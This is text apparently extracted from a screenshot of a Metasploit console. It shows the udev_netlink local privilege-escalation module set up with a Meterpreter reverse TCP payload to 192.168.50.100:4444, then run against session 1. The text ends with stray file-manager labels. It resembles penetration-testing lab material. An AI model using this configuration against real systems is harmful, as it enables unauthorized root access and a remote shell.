 Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/udev_netlink) > set session 1
session => 1
msf6 exploit(linux/local/udev_netlink) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
File System
Home
New Folder